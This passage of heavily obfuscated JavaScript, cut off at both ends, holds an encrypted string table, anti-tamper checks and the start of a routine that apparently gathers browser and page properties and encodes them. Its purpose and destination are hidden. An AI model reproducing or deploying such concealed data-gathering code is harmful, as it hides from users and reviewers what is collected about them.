72\x63\x4b\x49\x4b\x6e\x48\x43\x74\x63\x4f\x6f\x77\x6f\x39\x70\x48\x6d\x78\x6f\x4f\x44\x70\x79\x77\x36\x46\x59\x77\x37\x58\x43\x6a\x38\x4f\x6a\x52\x55\x45\x49\x4e\x63\x4f\x6e\x41\x43\x66\x44\x6a\x43\x51\x66\x77\x72\x78\x68\x77\x71\x48\x43\x6d\x73\x4f\x6d\x4a\x48\x50\x44\x71\x63\x4f\x75\x77\x37\x50\x44\x67\x38\x4f\x70\x43\x63\x4f\x31\x77\x36\x66\x44\x72\x55\x33\x44\x6a\x73\x4f\x32\x64\x4d\x4f\x75\x42\x73\x4b\x63\x77\x6f\x6f\x41\x51\x51\x3d\x3d','\x77\x70\x6f\x31\x58\x73\x4f\x52\x77\x35\x58\x43\x6f\x77\x3d\x3d','\x61\x30\x7a\x43\x6d\x55\x37\x43\x6f\x73\x4f\x78\x4a\x38\x4f\x66\x77\x72\x78\x38','\x77\x34\x45\x6a\x56\x67\x3d\x3d','\x4e\x38\x4f\x57\x77\x6f\x30\x49\x77\x35\x2f\x43\x76\x51\x3d\x3d','\x63\x53\x56\x44\x65\x73\x4b\x4d\x45\x77\x3d\x3d','\x77\x37\x51\x4f\x77\x37\x51\x3d','\x64\x63\x4f\x47\x77\x70\x63\x3d','\x62\x38\x4b\x34\x77\x37\x7a\x44\x6d\x4d\x4f\x50\x61\x4d\x4f\x78\x48\x45\x76\x43\x71\x67\x3d\x3d','\x66\x52\x37\x44\x76\x77\x3d\x3d','\x77\x37\x74\x66\x4f\x38\x4f\x6f\x64\x4d\x4f\x74','\x43\x4d\x4f\x55\x77\x70\x45\x3d','\x4a\x38\x4f\x6c\x77\x6f\x4d\x68\x4b\x4d\x4b\x6d','\x77\x70\x6b\x53\x77\x35\x49\x3d','\x77\x71\x72\x44\x6e\x41\x73\x3d','\x4b\x79\x2f\x44\x72\x67\x3d\x3d','\x77\x36\x51\x70\x77\x34\x77\x3d','\x77\x36\x52\x62\x4b\x41\x3d\x3d','\x77\x72\x6a\x44\x75\x7a\x4e\x53\x77\x71\x70\x39','\x61\x33\x45\x46','\x77\x34\x6e\x44\x69\x63\x4b\x69','\x77\x72\x6b\x67\x77\x34\x49\x6c\x77\x71\x66\x44\x6e\x63\x4f\x70\x77\x37\x6e\x44\x6e\x4d\x4b\x57','\x77\x6f\x54\x44\x74\x46\x7a\x44\x67\x56\x52\x64','\x57\x69\x6c\x57','\x77\x37\x38\x6e\x77\x37\x6e\x44\x6e\x43\x2f\x43\x6a\x67\x3d\x3d','\x59\x45\x66\x44\x69\x41\x3d\x3d','\x77\x36\x59\x4f\x77\x36\x30\x3d','\x77\x34\x7a\x43\x6e\x63\x4b\x41','\x5a\x48\x7a\x43\x6e\x77\x3d\x3d','\x42\x52\x50\x43\x6a\x67\x74\x30\x77\x72\x30\x3d','\x77\x72\x4a\x53\x41\x77\x3d\x3d','\x77\x34\x77\x42\x77\x36\x38\x3d','\x43\x32\x48\x43\x6b\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x32\x63\x38\x4b\x61\x77\x35\x41\x3d','\x77\x72\x37\x44\x75\x53\x51\x3d','\x77\x34\x70\x56\x41\x67\x3d\x3d','\x77\x72\x63\x69\x51\x73\x4f\x58\x77\x35\x67\x3d','\x77\x71\x51\x31\x56\x38\x4f\x7a\x77\x35\x6e\x43\x75\x77\x3d\x3d','\x77\x35\x72\x43\x70\x63\x4b\x48\x47\x55\x66\x44\x75\x6e\x55\x51\x77\x36\x78\x4a\x77\x36\x6f\x68\x64\x41\x63\x3d','\x42\x51\x54\x44\x74\x73\x4f\x6f\x77\x70\x6e\x44\x69\x77\x3d\x3d','\x77\x71\x6a\x44\x6f\x7a\x35\x4a\x77\x70\x38\x3d','\x77\x34\x56\x54\x50\x41\x3d\x3d','\x77\x35\x4c\x43\x72\x56\x42\x6a\x4c\x47\x63\x3d','\x46\x52\x37\x44\x75\x38\x4f\x77\x77\x6f\x54\x44\x6e\x41\x3d\x3d','\x46\x79\x31\x42\x77\x34\x46\x77\x77\x72\x58\x43\x75\x51\x3d\x3d','\x77\x36\x39\x33\x77\x34\x78\x74\x77\x35\x52\x79','\x77\x72\x6b\x36\x64\x51\x3d\x3d','\x4a\x52\x46\x6c\x77\x36\x33\x44\x72\x51\x34\x62','\x77\x37\x41\x71\x77\x37\x62\x44\x69\x52\x72\x43\x6b\x67\x3d\x3d','\x77\x36\x67\x71\x77\x36\x76\x44\x6d\x67\x3d\x3d','\x77\x36\x31\x42\x4d\x4d\x4f\x45\x62\x31\x49\x3d','\x77\x72\x67\x6d\x58\x41\x3d\x3d','\x77\x71\x6f\x7a\x77\x71\x76\x44\x6b\x6c\x7a\x43\x68\x68\x6b\x56\x64\x63\x4b\x57\x63\x46\x67\x44\x59\x32\x68\x75\x56\x33\x6e\x43\x6c\x4d\x4f\x4a\x77\x71\x6c\x50\x4d\x51\x52\x75\x4b\x6a\x6e\x44\x73\x73\x4f\x56\x4b\x38\x4b\x55','\x61\x63\x4b\x32\x4f\x7a\x48\x43\x74\x41\x3d\x3d','\x77\x35\x6a\x43\x76\x4d\x4f\x65','\x77\x35\x5a\x70\x45\x67\x3d\x3d','\x77\x70\x39\x6e\x49\x41\x3d\x3d','\x56\x58\x50\x43\x72\x51\x3d\x3d','\x77\x70\x51\x6e\x77\x35\x63\x3d','\x4f\x4d\x4f\x62\x77\x6f\x49\x64\x77\x36\x72\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x59\x77\x37\x33\x44\x69\x38\x4f\x36\x77\x36\x30\x3d','\x64\x63\x4b\x77\x77\x34\x58\x43\x75\x4d\x4f\x58\x77\x34\x41\x62\x45\x67\x3d\x3d','\x77\x34\x76\x44\x72\x77\x41\x3d','\x77\x71\x4c\x44\x70\x63\x4f\x6c\x77\x34\x55\x49','\x4b\x4d\x4f\x6f\x77\x6f\x77\x30\x48\x63\x4b\x36','\x64\x63\x4b\x6c\x45\x41\x3d\x3d','\x47\x4d\x4f\x6a\x63\x51\x3d\x3d','\x77\x37\x2f\x44\x71\x47\x77\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x32\x63\x38\x4b\x59\x77\x34\x76\x44\x6c\x6d\x6e\x44\x72\x46\x34\x3d','\x59\x57\x2f\x43\x6d\x73\x4f\x48\x4f\x6b\x70\x68\x5a\x44\x35\x44','\x63\x4d\x4b\x34\x77\x35\x6f\x3d','\x77\x37\x42\x6e\x77\x34\x42\x35\x77\x35\x52\x6f','\x77\x72\x78\x38\x4a\x55\x46\x58\x57\x44\x31\x47','\x56\x63\x4f\x41\x77\x37\x55\x3d','\x77\x72\x48\x44\x76\x44\x74\x4f','\x62\x32\x37\x43\x75\x51\x3d\x3d','\x43\x38\x4b\x6a\x44\x6d\x78\x54\x77\x37\x52\x6a\x49\x63\x4f\x72\x77\x72\x72\x44\x76\x4d\x4b\x37\x51\x6b\x72\x43\x75\x79\x46\x30\x77\x36\x4c\x43\x6e\x4d\x4b\x76\x59\x73\x4f\x54\x58\x73\x4f\x6c\x65\x31\x38\x4a\x77\x71\x5a\x69\x77\x72\x52\x6d\x5a\x4d\x4f\x61\x77\x6f\x37\x44\x71\x63\x4f\x54\x77\x6f\x31\x59\x77\x72\x6e\x43\x68\x41\x3d\x3d','\x4e\x38\x4f\x74\x77\x71\x45\x3d','\x46\x67\x37\x43\x6e\x42\x45\x3d','\x77\x6f\x41\x59\x77\x36\x67\x3d','\x77\x34\x37\x43\x6f\x6e\x67\x3d','\x77\x37\x66\x44\x67\x32\x58\x44\x75\x63\x4b\x35\x77\x35\x59\x65\x61\x41\x3d\x3d','\x56\x53\x41\x38\x62\x57\x62\x43\x6a\x51\x3d\x3d','\x4a\x38\x4f\x6c\x77\x6f\x4d\x68\x4b\x73\x4b\x39\x61\x45\x2f\x44\x6b\x77\x30\x3d','\x77\x37\x66\x43\x6e\x4d\x4b\x44','\x77\x35\x59\x66\x62\x77\x3d\x3d','\x4f\x4d\x4f\x54\x77\x6f\x38\x3d','\x57\x53\x7a\x43\x71\x41\x3d\x3d','\x55\x73\x4f\x6d\x77\x72\x4d\x3d','\x45\x73\x4b\x59\x77\x71\x35\x6e\x42\x6c\x6b\x4e\x59\x56\x6e\x43\x6a\x73\x4f\x66\x42\x52\x37\x44\x6b\x73\x4f\x33\x49\x63\x4b\x38\x77\x37\x4e\x75\x77\x72\x37\x44\x70\x38\x4f\x37\x49\x63\x4b\x6a\x56\x41\x38\x45\x77\x34\x34\x71\x77\x37\x58\x43\x69\x32\x76\x44\x6f\x38\x4b\x75\x41\x4d\x4b\x55\x61\x56\x74\x65\x59\x51\x3d\x3d','\x77\x35\x62\x44\x6d\x38\x4f\x58','\x77\x6f\x2f\x44\x73\x73\x4f\x35\x77\x34\x4d\x46\x77\x37\x67\x3d','\x77\x37\x37\x44\x75\x63\x4b\x6e','\x48\x77\x6c\x51','\x55\x79\x6f\x37\x5a\x41\x3d\x3d','\x77\x34\x58\x44\x76\x55\x6f\x3d','\x77\x72\x4c\x44\x69\x46\x38\x3d','\x52\x43\x44\x43\x6f\x41\x41\x41\x57\x77\x3d\x3d','\x77\x34\x56\x36\x4d\x58\x45\x38\x47\x51\x3d\x3d','\x57\x44\x44\x43\x76\x51\x38\x3d','\x50\x38\x4f\x6b\x56\x77\x3d\x3d','\x77\x36\x66\x44\x6d\x73\x4b\x6e','\x58\x42\x35\x56','\x77\x34\x6e\x43\x6d\x38\x4b\x6c','\x52\x51\x74\x6c','\x56\x67\x76\x44\x67\x63\x4f\x39','\x56\x73\x4f\x4b\x77\x37\x45\x4b\x4e\x6d\x4d\x53','\x77\x35\x48\x44\x72\x45\x34\x3d','\x57\x77\x48\x44\x6e\x4d\x4f\x48\x4c\x4d\x4b\x4d\x77\x71\x55\x3d','\x61\x7a\x31\x57','\x41\x6d\x55\x33\x63\x6d\x4c\x43\x6a\x45\x63\x2f\x77\x35\x54\x43\x71\x67\x3d\x3d','\x62\x73\x4b\x70\x45\x42\x58\x43\x6c\x4d\x4b\x4a\x77\x35\x37\x43\x74\x4d\x4f\x69\x43\x6e\x67\x3d','\x77\x6f\x6b\x6e\x66\x6c\x4c\x43\x6b\x41\x6b\x3d','\x51\x63\x4f\x79\x77\x70\x51\x3d','\x77\x37\x33\x43\x69\x63\x4b\x41','\x77\x37\x4d\x7a\x42\x6c\x52\x52\x57\x57\x34\x4f','\x77\x6f\x6e\x44\x73\x51\x6f\x3d','\x77\x34\x62\x44\x74\x4d\x4b\x41','\x54\x77\x50\x44\x76\x41\x3d\x3d','\x77\x36\x6a\x43\x6e\x4d\x4b\x61\x51\x56\x72\x44\x76\x41\x3d\x3d','\x77\x71\x30\x76\x64\x41\x3d\x3d','\x77\x70\x55\x2f\x58\x73\x4f\x46\x77\x35\x58\x43\x75\x63\x4f\x38\x48\x4d\x4b\x79\x77\x6f\x38\x59','\x5a\x6d\x4c\x43\x6d\x63\x4f\x41\x48\x6b\x4a\x67\x63\x77\x3d\x3d','\x51\x48\x4c\x44\x6c\x79\x78\x52\x77\x72\x54\x43\x67\x4d\x4b\x6a\x4a\x6b\x70\x66','\x77\x36\x44\x43\x6e\x4d\x4b\x57\x55\x30\x6e\x44\x73\x33\x4d\x44','\x48\x4d\x4f\x76\x77\x71\x6b\x3d','\x4c\x43\x46\x39','\x59\x63\x4f\x4f\x77\x37\x45\x37','\x77\x37\x74\x6e\x77\x35\x70\x4b\x77\x34\x6c\x74\x56\x41\x3d\x3d','\x46\x53\x74\x6e','\x77\x34\x54\x44\x75\x56\x54\x44\x71\x38\x4b\x35\x77\x35\x4d\x3d','\x77\x72\x37\x44\x71\x7a\x74\x54\x77\x70\x39\x36','\x77\x35\x44\x43\x68\x38\x4f\x52','\x54\x43\x73\x32\x62\x33\x54\x43\x6a\x46\x73\x2f\x77\x34\x4d\x3d','\x48\x68\x31\x5a','\x52\x56\x78\x6e\x50\x63\x4f\x6a','\x43\x68\x37\x43\x67\x52\x35\x42\x77\x71\x45\x3d'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var _0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var _0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x4890f2={'\x52\x62\x58':function _0x138f5b(_0x36b375,_0x21db59){return _0x36b375(_0x21db59);},'\x6c\x4c\x63':function _0x2cac34(_0x1900e2,_0x526179){return _0x1900e2<_0x526179;},'\x53\x72\x64':function _0x1d7d97(_0x54cb77,_0xd67b94){return _0x54cb77+_0xd67b94;},'\x52\x6e\x4d':function _0x3d0e05(_0x34f52e){return _0x34f52e();},'\x73\x65\x77':function _0x20f319(_0x4a912d){return _0x4a912d();},'\x50\x59\x4a':function _0x152042(_0x5465e8,_0x95bae1){return _0x5465e8==_0x95bae1;},'\x6c\x6d\x63':function _0x237e55(_0x558b91,_0x3152ca){return _0x558b91%_0x3152ca;},'\x71\x69\x66':function _0x1a2edb(_0x2b14e4,_0xad17){return _0x2b14e4|_0xad17;},'\x6a\x64\x53':function _0x4b2e39(_0x12660e,_0x34a5ba){return _0x12660e/_0x34a5ba;},'\x54\x51\x75':function _0x452680(_0x36c33d,_0x279d0d){return _0x36c33d<_0x279d0d;},'\x79\x70\x74':function _0x4f966b(_0x2a5de1,_0x14a333){return _0x2a5de1+_0x14a333;},'\x6b\x68\x42':function _0x1b4830(_0x47cd11){return _0x47cd11();},'\x76\x41\x4c':function _0x4aeb68(_0x3f4a78,_0x3cb4f1){return _0x3f4a78(_0x3cb4f1);},'\x4d\x71\x4b':function _0x3ebd93(_0x1d5f8d,_0x34518d){return _0x1d5f8d+_0x34518d;},'\x79\x49\x59':function _0x492065(_0x1e5381){return _0x1e5381();},'\x67\x4d\x63':function _0x47c9aa(_0x22da52,_0x5a7b3e){return _0x22da52===_0x5a7b3e;},'\x4a\x6b\x49':function _0x5b03ff(_0x21eb40,_0x5937e8){return _0x21eb40(_0x5937e8);},'\x59\x79\x65':function _0x5c9028(_0x106538,_0x3e78ec){return _0x106538+_0x3e78ec;},'\x77\x6e\x50':function _0x208e51(_0x237161,_0x2eaeb6){return _0x237161==_0x2eaeb6;},'\x72\x57\x50':function _0x124507(_0x62bf55,_0x1acb32){return _0x62bf55(_0x1acb32);},'\x6f\x59\x51':function _0x84bb30(_0x352553,_0x2215fc){return _0x352553(_0x2215fc);},'\x63\x6d\x77':function _0x36aed0(_0x5d2b64,_0x3b2ce2){return _0x5d2b64>_0x3b2ce2;},'\x78\x53\x71':function _0x2ae61d(_0x128e3b,_0x539e66){return _0x128e3b<_0x539e66;},'\x4b\x76\x49':function _0x9dd33d(_0x555f7c,_0x4723b0){return _0x555f7c(_0x4723b0);},'\x46\x4c\x52':function _0x1b45be(_0x3cf170,_0xa120ca){return _0x3cf170+_0xa120ca;},'\x78\x6e\x52':function _0x28ed74(_0x2d0727,_0x43eb2c){return _0x2d0727(_0x43eb2c);},'\x50\x69\x6e':function _0x3c8e9f(_0x46d003,_0x1acad3){return _0x46d003+_0x1acad3;},'\x78\x69\x61':function _0x761236(_0x4c6c58,_0x33ca86){return _0x4c6c58(_0x33ca86);},'\x75\x51\x6e':function _0x12b5eb(_0x1cb77e,_0x395cb2){return _0x1cb77e+_0x395cb2;},'\x74\x47\x52':function _0x3da0f9(_0x40ba54,_0x30b945){return _0x40ba54==_0x30b945;},'\x54\x78\x68':function _0x591187(_0x105ed7,_0x2a1015){return _0x105ed7==_0x2a1015;},'\x53\x4b\x77':function _0x1fd394(_0x246f34,_0x59b9cb){return _0x246f34==_0x59b9cb;},'\x75\x69\x48':function _0x4e8fd8(_0x1a9ba8,_0x475c8c){return _0x1a9ba8!==_0x475c8c;},'\x4f\x47\x70':function _0x2b66af(_0x2225f8,_0x28785b){return _0x2225f8!==_0x28785b;},'\x78\x74\x43':function _0x9f728e(_0x168f2b,_0x42830b){return _0x168f2b(_0x42830b);},'\x6b\x51\x68':function _0x340ffd(_0x48ab2c,_0x4bc1d7){return _0x48ab2c+_0x4bc1d7;}};var _0x577c59=this[_0x11f9('0x0', '\x21\x5b\x63\x4e')];var _0x89b7bd=_0x577c59[_0x11f9('0x1', '\x6e\x23\x38\x47')];var _0x213da7='';var _0x4f964d='';if(_0x4890f2[_0x11f9('0x2', '\x47\x65\x62\x44')](typeof _0x577c59[_0x11f9('0x3', '\x74\x39\x24\x44')],_0x11f9('0x4', '\x43\x21\x77\x53'))){_0x213da7=_0x577c59[_0x11f9('0x5', '\x68\x4b\x2a\x49')];_0x4f964d=_0x213da7[_0x11f9('0x6', '\x6b\x38\x24\x23')];}var _0x2248e0=_0x577c59[_0x11f9('0x7', '\x25\x46\x33\x63')];var _0x4f56cd=_0x577c59[_0x11f9('0x8', '\x68\x63\x77\x75')];var _0x6696da=new _0x577c59[_0x11f9('0x9', '\x4b\x6b\x34\x29')]()[_0x11f9('0xa', '\x68\x4b\x2a\x49')]();var _0x391dd8='';function _0x2a074a(_0xa461e3){var _0x3b7a68={'\x41\x7a\x57':function _0x3db6be(_0x53ca42,_0x29b464){return _0x53ca42==_0x29b464;},'\x68\x41\x6c':function _0x1ae27c(_0x16351e,_0x30c0cb){return _0x16351e<<_0x30c0cb;},'\x4d\x44\x77':function _0xca4653(_0x1b56fc,_0x12da62){return _0x1b56fc&_0x12da62;},'\x4c\x59\x73':function _0x3d9e1a(_0x3a1637,_0x35986a){return _0x3a1637>>_0x35986a;},'\x43\x5a\x71':function _0x3aa28a(_0x185378,_0x3ec787){return _0x185378|_0x3ec787;},'\x55\x46\x53':function _0x49b3ba(_0x4b1d27,_0x5b0a88){return _0x4b1d27<<_0x5b0a88;},'\x78\x66\x54':function _0xd17589(_0x53def4,_0x39d261){return _0x53def4>>_0x39d261;},'\x4d\x45\x47':function _0x46b84f(_0x2f0700,_0x3069dc){return _0x2f0700<<_0x3069dc;},'\x5a\x51\x75':function _0x3e6d21(_0x379749,_0x42db3a){return _0x379749&_0x42db3a;},'\x48\x64\x74':function _0x10f432(_0x3a21f6,_0x3b26eb){return _0x3a21f6>>_0x3b26eb;},'\x7a\x41\x75':function _0x589d65(_0x48f333,_0x5edaa8){return _0x48f333<<_0x5edaa8;},'\x6c\x58\x67':function _0x4e72d2(_0x61ba0c,_0x2da0e5){return _0x61ba0c&_0x2da0e5;},'\x50\x4e\x77':function _0xa578f5(_0x291418,_0x3179ed){return _0x291418&_0x3179ed;},'\x49\x74\x77':function _0x5714fd(_0x240aed,_0x2898d2){return _0x240aed>>_0x2898d2;},'\x65\x6a\x76':function _0x1e0d0a(_0x4156e7,_0x349558){return _0x4156e7&_0x349558;}};var _0x3350f8=_0x11f9('0xb', '\x29\x75\x45\x21')[_0x11f9('0xc', '\x68\x63\x77\x75')]('\x7c'),_0x2613c1=0x0;while(!![]){switch(_0x3350f8[_0x2613c1++]){case'\x30':_0x524bf9='';continue;case'\x31':_0x8cc28a=0x0;continue;case'\x32':var _0x7bba53=_0x11f9('0xd', '\x5d\x54\x30\x77');continue;case'\x33':var _0x524bf9,_0x8cc28a,_0x148281;continue;case'\x34':return _0x524bf9;continue;case'\x35':_0x148281=_0xa461e3[_0x11f9('0xe', '\x33\x38\x4f\x45')];continue;case'\x36':while(_0x8cc28a<_0x148281){_0x429d50=_0xa461e3[_0x11f9('0xf', '\x34\x34\x42\x64')](_0x8cc28a++)&0xff;if(_0x3b7a68[_0x11f9('0x10', '\x74\x39\x24\x44')](_0x8cc28a,_0x148281)){_0x524bf9+=_0x7bba53[_0x11f9('0x11', 